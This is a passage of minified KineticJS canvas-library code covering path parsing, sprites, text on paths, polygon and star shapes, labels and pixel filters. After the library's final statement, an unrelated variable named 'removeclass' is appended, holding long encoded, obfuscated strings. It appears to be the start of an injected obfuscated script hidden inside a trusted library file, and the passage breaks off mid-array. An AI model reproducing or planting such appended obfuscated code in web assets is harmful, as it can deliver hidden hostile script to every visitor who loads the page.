a=this.getPoints(),b=a.length,c=this.getTension(),d=Kinetic.Util,e=d._getControlPoints(a[b-1],a[0],a[1],c),f=d._getControlPoints(a[b-2],a[b-1],a[0],c);this.allPoints=Kinetic.Util._expandPoints(this.getPoints(),this.getTension()),this.allPoints.unshift(e[1]),this.allPoints.push(f[0]),this.allPoints.push(a[b-1]),this.allPoints.push(f[1]),this.allPoints.push(e[0]),this.allPoints.push(a[0])}},Kinetic.Util.extend(Kinetic.Blob,Kinetic.Shape),Kinetic.Node.addGetter(Kinetic.Blob,"tension",1),Kinetic.Node.addPointsGetter(Kinetic.Blob,"points")}(),function(){Kinetic.Sprite=function(a){this._initSprite(a)},Kinetic.Sprite.prototype={_initSprite:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Sprite",this._setDrawFuncs(),this.anim=new Kinetic.Animation;var b=this;this.on("animationChange",function(){b.setIndex(0)})},drawFunc:function(a){var b=this.getAnimation(),c=this.getIndex(),d=this.getAnimations()[b][c],e=a.getContext(),f=this.getImage();f&&e.drawImage(f,d.x,d.y,d.width,d.height,0,0,d.width,d.height)},drawHitFunc:function(a){var b=this.getAnimation(),c=this.getIndex(),d=this.getAnimations()[b][c],e=a.getContext();e.beginPath(),e.rect(0,0,d.width,d.height),e.closePath(),a.fill(this)},start:function(){var a=this,b=this.getLayer();this.anim.setLayers(b),this.interval=setInterval(function(){var b=a.getIndex();a._updateIndex(),a.afterFrameFunc&&b===a.afterFrameIndex&&(a.afterFrameFunc(),delete a.afterFrameFunc,delete a.afterFrameIndex)},1e3/this.getFrameRate()),this.anim.start()},stop:function(){this.anim.stop(),clearInterval(this.interval)},afterFrame:function(a,b){this.afterFrameIndex=a,this.afterFrameFunc=b},_updateIndex:function(){var a=this.getIndex(),b=this.getAnimation(),c=this.getAnimations(),d=c[b],e=d.length;e-1>a?this.setIndex(a+1):this.setIndex(0)}},Kinetic.Util.extend(Kinetic.Sprite,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"animation"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"animations"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"image"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"index",0),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"frameRate",17)}(),function(){Kinetic.Path=function(a){this._initPath(a)},Kinetic.Path.prototype={_initPath:function(a){this.dataArray=[];var b=this;Kinetic.Shape.call(this,a),this.className="Path",this._setDrawFuncs(),this.dataArray=Kinetic.Path.parsePathData(this.getData()),this.on("dataChange",function(){b.dataArray=Kinetic.Path.parsePathData(this.getData())})},drawFunc:function(a){var b=this.dataArray,c=a.getContext();c.beginPath();for(var d=0;d<b.length;d++){var e=b[d].command,f=b[d].points;switch(e){case"L":c.lineTo(f[0],f[1]);break;case"M":c.moveTo(f[0],f[1]);break;case"C":c.bezierCurveTo(f[0],f[1],f[2],f[3],f[4],f[5]);break;case"Q":c.quadraticCurveTo(f[0],f[1],f[2],f[3]);break;case"A":var g=f[0],h=f[1],i=f[2],j=f[3],k=f[4],l=f[5],m=f[6],n=f[7],o=i>j?i:j,p=i>j?1:i/j,q=i>j?j/i:1;c.translate(g,h),c.rotate(m),c.scale(p,q),c.arc(0,0,o,k,k+l,1-n),c.scale(1/p,1/q),c.rotate(-m),c.translate(-g,-h);break;case"z":c.closePath()}}a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Path,Kinetic.Shape),Kinetic.Path.getLineLength=function(a,b,c,d){return Math.sqrt((c-a)*(c-a)+(d-b)*(d-b))},Kinetic.Path.getPointOnLine=function(a,b,c,d,e,f,g){void 0===f&&(f=b),void 0===g&&(g=c);var h=(e-c)/(d-b+1e-8),i=Math.sqrt(a*a/(1+h*h));b>d&&(i*=-1);var j,k=h*i;if((g-c)/(f-b+1e-8)===h)j={x:f+i,y:g+k};else{var l,m,n=this.getLineLength(b,c,d,e);if(1e-8>n)return void 0;var o=(f-b)*(d-b)+(g-c)*(e-c);o/=n*n,l=b+o*(d-b),m=c+o*(e-c);var p=this.getLineLength(f,g,l,m),q=Math.sqrt(a*a-p*p);i=Math.sqrt(q*q/(1+h*h)),b>d&&(i*=-1),k=h*i,j={x:l+i,y:m+k}}return j},Kinetic.Path.getPointOnCubicBezier=function(a,b,c,d,e,f,g,h,i){function j(a){return a*a*a}function k(a){return 3*a*a*(1-a)}function l(a){return 3*a*(1-a)*(1-a)}function m(a){return(1-a)*(1-a)*(1-a)}var n=h*j(a)+f*k(a)+d*l(a)+b*m(a),o=i*j(a)+g*k(a)+e*l(a)+c*m(a);return{x:n,y:o}},Kinetic.Path.getPointOnQuadraticBezier=function(a,b,c,d,e,f,g){function h(a){return a*a}function i(a){return 2*a*(1-a)}function j(a){return(1-a)*(1-a)}var k=f*h(a)+d*i(a)+b*j(a),l=g*h(a)+e*i(a)+c*j(a);return{x:k,y:l}},Kinetic.Path.getPointOnEllipticalArc=function(a,b,c,d,e,f){var g=Math.cos(f),h=Math.sin(f),i={x:c*Math.cos(e),y:d*Math.sin(e)};return{x:a+(i.x*g-i.y*h),y:b+(i.x*h+i.y*g)}},Kinetic.Path.parsePathData=function(a){if(!a)return[];var b=a,c=["m","M","l","L","v","V","h","H","z","Z","c","C","q","Q","t","T","s","S","a","A"];b=b.replace(new RegExp(" ","g"),",");for(var d=0;d<c.length;d++)b=b.replace(new RegExp(c[d],"g"),"|"+c[d]);for(var e=b.split("|"),f=[],g=0,h=0,d=1;d<e.length;d++){var i=e[d],j=i.charAt(0);i=i.slice(1),i=i.replace(new RegExp(",-","g"),"-"),i=i.replace(new RegExp("-","g"),",-"),i=i.replace(new RegExp("e,-","g"),"e-");var k=i.split(",");k.length>0&&""===k[0]&&k.shift();for(var l=0;l<k.length;l++)k[l]=parseFloat(k[l]);for(;k.length>0&&!isNaN(k[0]);){var m=null,n=[],o=g,p=h;switch(j){case"l":g+=k.shift(),h+=k.shift(),m="L",n.push(g,h);break;case"L":g=k.shift(),h=k.shift(),n.push(g,h);break;case"m":g+=k.shift(),h+=k.shift(),m="M",n.push(g,h),j="l";break;case"M":g=k.shift(),h=k.shift(),m="M",n.push(g,h),j="L";break;case"h":g+=k.shift(),m="L",n.push(g,h);break;case"H":g=k.shift(),m="L",n.push(g,h);break;case"v":h+=k.shift(),m="L",n.push(g,h);break;case"V":h=k.shift(),m="L",n.push(g,h);break;case"C":n.push(k.shift(),k.shift(),k.shift(),k.shift()),g=k.shift(),h=k.shift(),n.push(g,h);break;case"c":n.push(g+k.shift(),h+k.shift(),g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="C",n.push(g,h);break;case"S":var q=g,r=h,s=f[f.length-1];"C"===s.command&&(q=g+(g-s.points[2]),r=h+(h-s.points[3])),n.push(q,r,k.shift(),k.shift()),g=k.shift(),h=k.shift(),m="C",n.push(g,h);break;case"s":var q=g,r=h,s=f[f.length-1];"C"===s.command&&(q=g+(g-s.points[2]),r=h+(h-s.points[3])),n.push(q,r,g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="C",n.push(g,h);break;case"Q":n.push(k.shift(),k.shift()),g=k.shift(),h=k.shift(),n.push(g,h);break;case"q":n.push(g+k.shift(),h+k.shift()),g+=k.shift(),h+=k.shift(),m="Q",n.push(g,h);break;case"T":var q=g,r=h,s=f[f.length-1];"Q"===s.command&&(q=g+(g-s.points[0]),r=h+(h-s.points[1])),g=k.shift(),h=k.shift(),m="Q",n.push(q,r,g,h);break;case"t":var q=g,r=h,s=f[f.length-1];"Q"===s.command&&(q=g+(g-s.points[0]),r=h+(h-s.points[1])),g+=k.shift(),h+=k.shift(),m="Q",n.push(q,r,g,h);break;case"A":var t=k.shift(),u=k.shift(),v=k.shift(),w=k.shift(),x=k.shift(),y=g,z=h;g=k.shift(),h=k.shift(),m="A",n=this.convertEndpointToCenterParameterization(y,z,g,h,w,x,t,u,v);break;case"a":var t=k.shift(),u=k.shift(),v=k.shift(),w=k.shift(),x=k.shift(),y=g,z=h;g+=k.shift(),h+=k.shift(),m="A",n=this.convertEndpointToCenterParameterization(y,z,g,h,w,x,t,u,v)}f.push({command:m||j,points:n,start:{x:o,y:p},pathLength:this.calcLength(o,p,m||j,n)})}("z"===j||"Z"===j)&&f.push({command:"z",points:[],start:void 0,pathLength:0})}return f},Kinetic.Path.calcLength=function(a,b,c,d){var e,f,g,h=Kinetic.Path;switch(c){case"L":return h.getLineLength(a,b,d[0],d[1]);case"C":for(e=0,f=h.getPointOnCubicBezier(0,a,b,d[0],d[1],d[2],d[3],d[4],d[5]),t=.01;1>=t;t+=.01)g=h.getPointOnCubicBezier(t,a,b,d[0],d[1],d[2],d[3],d[4],d[5]),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return e;case"Q":for(e=0,f=h.getPointOnQuadraticBezier(0,a,b,d[0],d[1],d[2],d[3]),t=.01;1>=t;t+=.01)g=h.getPointOnQuadraticBezier(t,a,b,d[0],d[1],d[2],d[3]),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return e;case"A":e=0;var i=d[4],j=d[5],k=d[4]+j,l=Math.PI/180;if(Math.abs(i-k)<l&&(l=Math.abs(i-k)),f=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],i,0),0>j)for(t=i-l;t>k;t-=l)g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],t,0),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;else for(t=i+l;k>t;t+=l)g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],t,0),e+=h.getLineLength(f.x,f.y,g.x,g.y),f=g;return g=h.getPointOnEllipticalArc(d[0],d[1],d[2],d[3],k,0),e+=h.getLineLength(f.x,f.y,g.x,g.y)}return 0},Kinetic.Path.convertEndpointToCenterParameterization=function(a,b,c,d,e,f,g,h,i){var j=i*(Math.PI/180),k=Math.cos(j)*(a-c)/2+Math.sin(j)*(b-d)/2,l=-1*Math.sin(j)*(a-c)/2+Math.cos(j)*(b-d)/2,m=k*k/(g*g)+l*l/(h*h);m>1&&(g*=Math.sqrt(m),h*=Math.sqrt(m));var n=Math.sqrt((g*g*h*h-g*g*l*l-h*h*k*k)/(g*g*l*l+h*h*k*k));e==f&&(n*=-1),isNaN(n)&&(n=0);var o=n*g*l/h,p=n*-h*k/g,q=(a+c)/2+Math.cos(j)*o-Math.sin(j)*p,r=(b+d)/2+Math.sin(j)*o+Math.cos(j)*p,s=function(a){return Math.sqrt(a[0]*a[0]+a[1]*a[1])},t=function(a,b){return(a[0]*b[0]+a[1]*b[1])/(s(a)*s(b))},u=function(a,b){return(a[0]*b[1]<a[1]*b[0]?-1:1)*Math.acos(t(a,b))},v=u([1,0],[(k-o)/g,(l-p)/h]),w=[(k-o)/g,(l-p)/h],x=[(-1*k-o)/g,(-1*l-p)/h],y=u(w,x);return t(w,x)<=-1&&(y=Math.PI),t(w,x)>=1&&(y=0),0===f&&y>0&&(y-=2*Math.PI),1==f&&0>y&&(y+=2*Math.PI),[q,r,g,h,v,y,j,f]},Kinetic.Node.addGetterSetter(Kinetic.Path,"data")}(),function(){function a(a){a.fillText(this.partialText,0,0)}function b(a){a.strokeText(this.partialText,0,0)}var c="",d="Calibri",e="normal";Kinetic.TextPath=function(a){this._initTextPath(a)},Kinetic.TextPath.prototype={_initTextPath:function(c){var d=this;this.createAttrs(),this.dummyCanvas=document.createElement("canvas"),this.dataArray=[],Kinetic.Shape.call(this,c),this._fillFunc=a,this._strokeFunc=b,this.className="TextPath",this._setDrawFuncs(),this.dataArray=Kinetic.Path.parsePathData(this.attrs.data),this.on("dataChange",function(){d.dataArray=Kinetic.Path.parsePathData(this.attrs.data)});for(var e=["text","textStroke","textStrokeWidth"],f=0;f<e.length;f++){var g=e[f];this.on(g+"Change",d._setTextData)}d._setTextData()},drawFunc:function(a){var b=(this.charArr,a.getContext());b.font=this._getContextFont(),b.textBaseline="middle",b.textAlign="left",b.save();for(var c=this.glyphInfo,d=0;d<c.length;d++){b.save();var e=c[d].p0;c[d].p1,parseFloat(this.attrs.fontSize),b.translate(e.x,e.y),b.rotate(c[d].rotation),this.partialText=c[d].text,a.fillStroke(this),b.restore()}b.restore()},getTextWidth:function(){return this.textWidth},getTextHeight:function(){return this.textHeight},setText:function(a){Kinetic.Text.prototype.setText.call(this,a)},_getTextSize:function(a){var b=this.dummyCanvas,c=b.getContext("2d");c.save(),c.font=this._getContextFont();var d=c.measureText(a);return c.restore(),{width:d.width,height:parseInt(this.attrs.fontSize,10)}},_setTextData:function(){var a=this,b=this._getTextSize(this.attrs.text);this.textWidth=b.width,this.textHeight=b.height,this.glyphInfo=[];for(var c,d,e,f=this.attrs.text.split(""),g=-1,h=0,i=function(){h=0;for(var b=a.dataArray,d=g+1;d<b.length;d++){if(b[d].pathLength>0)return g=d,b[d];"M"==b[d].command&&(c={x:b[d].points[0],y:b[d].points[1]})}return{}},j=function(b){var f=a._getTextSize(b).width,g=0,j=0;for(d=void 0;Math.abs(f-g)/f>.01&&25>j;){j++;for(var k=g;void 0===e;)e=i(),e&&k+e.pathLength<f&&(k+=e.pathLength,e=void 0);if(e==={}||void 0===c)return void 0;var l=!1;switch(e.command){case"L":Kinetic.Path.getLineLength(c.x,c.y,e.points[0],e.points[1])>f?d=Kinetic.Path.getPointOnLine(f,c.x,c.y,e.points[0],e.points[1],c.x,c.y):e=void 0;break;case"A":var m=e.points[4],n=e.points[5],o=e.points[4]+n;0===h?h=m+1e-8:f>g?h+=Math.PI/180*n/Math.abs(n):h-=Math.PI/360*n/Math.abs(n),Math.abs(h)>Math.abs(o)&&(h=o,l=!0),d=Kinetic.Path.getPointOnEllipticalArc(e.points[0],e.points[1],e.points[2],e.points[3],h,e.points[6]);break;case"C":0===h?h=f>e.pathLength?1e-8:f/e.pathLength:f>g?h+=(f-g)/e.pathLength:h-=(g-f)/e.pathLength,h>1&&(h=1,l=!0),d=Kinetic.Path.getPointOnCubicBezier(h,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3],e.points[4],e.points[5]);break;case"Q":0===h?h=f/e.pathLength:f>g?h+=(f-g)/e.pathLength:h-=(g-f)/e.pathLength,h>1&&(h=1,l=!0),d=Kinetic.Path.getPointOnQuadraticBezier(h,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3])}void 0!==d&&(g=Kinetic.Path.getLineLength(c.x,c.y,d.x,d.y)),l&&(l=!1,e=void 0)}},k=0;k<f.length&&(j(f[k]),void 0!==c&&void 0!==d);k++){var l=Kinetic.Path.getLineLength(c.x,c.y,d.x,d.y),m=0,n=Kinetic.Path.getPointOnLine(m+l/2,c.x,c.y,d.x,d.y),o=Math.atan2(d.y-c.y,d.x-c.x);this.glyphInfo.push({transposeX:n.x,transposeY:n.y,text:f[k],rotation:o,p0:c,p1:d}),c=d}}},Kinetic.TextPath.prototype._getContextFont=Kinetic.Text.prototype._getContextFont,Kinetic.Util.extend(Kinetic.TextPath,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontFamily",d),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontSize",12),Kinetic.Node.addGetterSetter(Kinetic.TextPath,"fontStyle",e),Kinetic.Node.addGetter(Kinetic.TextPath,"text",c)}(),function(){Kinetic.RegularPolygon=function(a){this._initRegularPolygon(a)},Kinetic.RegularPolygon.prototype={_initRegularPolygon:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="RegularPolygon",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e=a.getContext(),f=this.attrs.sides,g=this.attrs.radius;for(e.beginPath(),e.moveTo(0,0-g),b=1;f>b;b++)c=g*Math.sin(2*b*Math.PI/f),d=-1*g*Math.cos(2*b*Math.PI/f),e.lineTo(c,d);e.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.RegularPolygon,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.RegularPolygon,"radius",0),Kinetic.Node.addGetterSetter(Kinetic.RegularPolygon,"sides",0)}(),function(){Kinetic.Star=function(a){this._initStar(a)},Kinetic.Star.prototype={_initStar:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Star",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.attrs.innerRadius,d=this.attrs.outerRadius,e=this.attrs.numPoints;b.beginPath(),b.moveTo(0,0-this.attrs.outerRadius);for(var f=1;2*e>f;f++){var g=0===f%2?d:c,h=g*Math.sin(f*Math.PI/e),i=-1*g*Math.cos(f*Math.PI/e);b.lineTo(h,i)}b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Star,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Star,"numPoints",0),Kinetic.Node.addGetterSetter(Kinetic.Star,"innerRadius",0),Kinetic.Node.addGetterSetter(Kinetic.Star,"outerRadius",0)}(),function(){var a=["fontFamily","fontSize","fontStyle","padding","lineHeight","text"],b="Change.kinetic",c="none",d="up",e="right",f="down",g="left",h="Label",i=a.length;Kinetic.Label=function(a){this._initLabel(a)},Kinetic.Label.prototype={_initLabel:function(a){var b=this;this.createAttrs(),this.className=h,Kinetic.Group.call(this,a),this.on("add",function(a){b._addListeners(a.child),b._sync()})},getText:function(){return this.get("Text")[0]},getTag:function(){return this.get("Tag")[0]},_addListeners:function(c){var d,e=this;for(d=0;i>d;d++)c.on(a[d]+b,function(){e._sync()})},getWidth:function(){return this.getText().getWidth()},getHeight:function(){return this.getText().getHeight()},_sync:function(){var a,b,c,h,i,j,k=this.getText(),l=this.getTag();if(k&&l){switch(a=k.getWidth(),b=k.getHeight(),c=l.getPointerDirection(),h=l.getPointerWidth(),pointerHeight=l.getPointerHeight(),i=0,j=0,c){case d:i=a/2,j=-1*pointerHeight;break;case e:i=a+h,j=b/2;break;case f:i=a/2,j=b+pointerHeight;break;case g:i=-1*h,j=b/2}l.setAttrs({x:-1*i,y:-1*j,width:a,height:b}),k.setAttrs({x:-1*i,y:-1*j})}}},Kinetic.Util.extend(Kinetic.Label,Kinetic.Group),Kinetic.Tag=function(a){this._initTag(a)},Kinetic.Tag.prototype={_initTag:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Tag",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getWidth(),h=this.getHeight(),i=this.getPointerDirection(),j=this.getPointerWidth(),k=this.getPointerHeight();this.getCornerRadius(),b.beginPath(),b.moveTo(0,0),i===d&&(b.lineTo((c-j)/2,0),b.lineTo(c/2,-1*k),b.lineTo((c+j)/2,0)),b.lineTo(c,0),i===e&&(b.lineTo(c,(h-k)/2),b.lineTo(c+j,h/2),b.lineTo(c,(h+k)/2)),b.lineTo(c,h),i===f&&(b.lineTo((c+j)/2,h),b.lineTo(c/2,h+k),b.lineTo((c-j)/2,h)),b.lineTo(0,h),i===g&&(b.lineTo(0,(h+k)/2),b.lineTo(-1*j,h/2),b.lineTo(0,(h-k)/2)),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Tag,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerDirection",c),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerWidth",0),Kinetic.Node.addGetterSetter(Kinetic.Tag,"pointerHeight",0),Kinetic.Node.addGetterSetter(Kinetic.Tag,"cornerRadius",0)}(),function(){Kinetic.Filters.Grayscale=function(a){for(var b=a.data,c=0;c<b.length;c+=4){var d=.34*b[c]+.5*b[c+1]+.16*b[c+2];b[c]=d,b[c+1]=d,b[c+2]=d}}}(),function(){Kinetic.Filters.Brighten=function(a){for(var b=this.getFilterBrightness(),c=a.data,d=0;d<c.length;d+=4)c[d]+=b,c[d+1]+=b,c[d+2]+=b},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterBrightness",0)}(),function(){Kinetic.Filters.Invert=function(a){for(var b=a.data,c=0;c<b.length;c+=4)b[c]=255-b[c],b[c+1]=255-b[c+1],b[c+2]=255-b[c+2]}}(),function(){function a(){this.r=0,this.g=0,this.b=0,this.a=0,this.next=null}function b(b,e){var f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D=b.data,E=b.width,F=b.height,G=e+e+1,H=E-1,I=F-1,J=e+1,K=J*(J+1)/2,L=new a,M=L,N=null,O=null,P=c[e],Q=d[e];for(h=1;G>h;h++)if(M=M.next=new a,h==J)var R=M;for(M.next=L,l=k=0,g=0;F>g;g++){for(u=v=w=x=m=n=o=p=0,q=J*(y=D[k]),r=J*(z=D[k+1]),s=J*(A=D[k+2]),t=J*(B=D[k+3]),m+=K*y,n+=K*z,o+=K*A,p+=K*B,M=L,h=0;J>h;h++)M.r=y,M.g=z,M.b=A,M.a=B,M=M.next;for(h=1;J>h;h++)i=k+((h>H?H:h)<<2),m+=(M.r=y=D[i])*(C=J-h),n+=(M.g=z=D[i+1])*C,o+=(M.b=A=D[i+2])*C,p+=(M.a=B=D[i+3])*C,u+=y,v+=z,w+=A,x+=B,M=M.next;for(N=L,O=R,f=0;E>f;f++)D[k+3]=B=p*P>>Q,0!=B?(B=255/B,D[k]=(m*P>>Q)*B,D[k+1]=(n*P>>Q)*B,D[k+2]=(o*P>>Q)*B):D[k]=D[k+1]=D[k+2]=0,m-=q,n-=r,o-=s,p-=t,q-=N.r,r-=N.g,s-=N.b,t-=N.a,i=l+((i=f+e+1)<H?i:H)<<2,u+=N.r=D[i],v+=N.g=D[i+1],w+=N.b=D[i+2],x+=N.a=D[i+3],m+=u,n+=v,o+=w,p+=x,N=N.next,q+=y=O.r,r+=z=O.g,s+=A=O.b,t+=B=O.a,u-=y,v-=z,w-=A,x-=B,O=O.next,k+=4;l+=E}for(f=0;E>f;f++){for(v=w=x=u=n=o=p=m=0,k=f<<2,q=J*(y=D[k]),r=J*(z=D[k+1]),s=J*(A=D[k+2]),t=J*(B=D[k+3]),m+=K*y,n+=K*z,o+=K*A,p+=K*B,M=L,h=0;J>h;h++)M.r=y,M.g=z,M.b=A,M.a=B,M=M.next;for(j=E,h=1;e>=h;h++)k=j+f<<2,m+=(M.r=y=D[k])*(C=J-h),n+=(M.g=z=D[k+1])*C,o+=(M.b=A=D[k+2])*C,p+=(M.a=B=D[k+3])*C,u+=y,v+=z,w+=A,x+=B,M=M.next,I>h&&(j+=E);for(k=f,N=L,O=R,g=0;F>g;g++)i=k<<2,D[i+3]=B=p*P>>Q,B>0?(B=255/B,D[i]=(m*P>>Q)*B,D[i+1]=(n*P>>Q)*B,D[i+2]=(o*P>>Q)*B):D[i]=D[i+1]=D[i+2]=0,m-=q,n-=r,o-=s,p-=t,q-=N.r,r-=N.g,s-=N.b,t-=N.a,i=f+((i=g+J)<I?i:I)*E<<2,m+=u+=N.r=D[i],n+=v+=N.g=D[i+1],o+=w+=N.b=D[i+2],p+=x+=N.a=D[i+3],N=N.next,q+=y=O.r,r+=z=O.g,s+=A=O.b,t+=B=O.a,u-=y,v-=z,w-=A,x-=B,O=O.next,k+=E}}var c=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259],d=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];Kinetic.Filters.Blur=function(a){var c=0|this.getFilterRadius();c>0&&b(a,c)},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterRadius",0)}(),function(){function a(a,b,c){var d=4*(c*a.width+b),e=[];return e.push(a.data[d++],a.data[d++],a.data[d++],a.data[d++]),e}function b(a,b){return Math.sqrt(Math.pow(a[0]-b[0],2)+Math.pow(a[1]-b[1],2)+Math.pow(a[2]-b[2],2))}function c(a){for(var b=[0,0,0],c=0;c<a.length;c++)b[0]+=a[c][0],b[1]+=a[c][1],b[2]+=a[c][2];return b[0]/=a.length,b[1]/=a.length,b[2]/=a.length,b}function d(d,e){var f=a(d,0,0),g=a(d,d.width-1,0),h=a(d,0,d.height-1),i=a(d,d.width-1,d.height-1),j=e||10;if(b(f,g)<j&&b(g,i)<j&&b(i,h)<j&&b(h,f)<j){for(var k=c([g,f,i,h]),l=[],m=0;m<d.width*d.height;m++){var n=b(k,[d.data[4*m],d.data[4*m+1],d.data[4*m+2]]);l[m]=j>n?0:255}return l}}function e(a,b){for(var c=0;c<a.width*a.height;c++)a.data[4*c+3]=b[c]}function f(a,b,c){for(var d=[1,1,1,1,0,1,1,1,1],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=2040===k?255:0}return g}function g(a,b,c){for(var d=[1,1,1,1,1,1,1,1,1],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=k>=1020?255:0}return g}function h(a,b,c){for(var d=[1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=k}return g}Kinetic.Filters.Mask=function(a){var b=this.getFilterThreshold(),c=d(a,b);return c&&(c=f(c,a.width,a.height),c=g(c,a.width,a.height),c=h(c,a.width,a.height),e(a,c)),a},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterThreshold",0)}();var removeclass=['Q8KfwoECw6YS','HsOXbcOcw6zCjgPDssKXwq8pwqcM','Nxp3','X2J/SQbCpcKsw5PDocO5B8Kpw4bDmcOCdg==','wrnDjMOgwrLDjGPDksK+cw==','czMHwobCmsK7DcKGwoHCh11rBcOYQsOZIsO9YsOdwpkCeW4q','wp3Ck8KQNA==','w4LDsCHChXwPDWg=','LTgKwok=','wosxw61pVQjCvVHCrA==','wqjDtcK0VMKCw5oh','axxvw4HCucOHw6jCrGLDlMOKHB3Di8OB','wp3DojDCiH4dD3/CtgnCt8KSCcOMNnfDksK9w4Ezw6ZSZkxFMsKQw5IjXg==','wpRcPjUEw47CnMKjTMKEesOGK1TDkCXCiDvCmMOpwpZVw5Raw6kfw5ZadVVuGcKCwoprw4jCosKDwoA4w7x0w6LDrMKofkTDiFQWF8ObYlp+J8OmIMO0GcKmw4LCnMO5wpPDvMOLw6/[base64]/WzJBwpXDkWVkwr3DrzHDpG9OaCEYdMKgLSAuw4fDtXHCph/CnSszYMODXhLDscONw7J9wrbDmg7CtMK+c8OnwoI5w6rCvm5QwqgmJTnDmg==','w5fDqsKLYmzDkhlSwqXDp8Kjw6zDjgtrM8OJwrDCsjVlwqDCjy/DuGt/AmYCwrfDu8O5UMOySnEEwobDncOUwqDCisOIUkPDnsOdTGLCpsOgwrdYdivDm8KPw73DjMK/LsKqw77ChsObw7nCuScIwpJGfn1qw75jYkfComfDnMKpe8OvNMOww5Fmwrgnwr7CksOPQQrClXjCsMKdw5QXZXvCqQ==','w7ZHCsKdw7DDpcKcREsZwqjDoAXDpwwR','F8Khajk/w4J2TEI0','w6tDGH5XwoE=','LcO9woMsGGY4N2dswpNTwohOw4jDqcKIw6NXw4XDjXdjLcKAVG7CrgPDvcKBw4fCgsO3wozCv8Oww5VGwqPCmcKzSsKXFRJJQcKqwrFCASjCgcOgw51vwq3Cm37DksOqE8KRVsOBw7zDsFd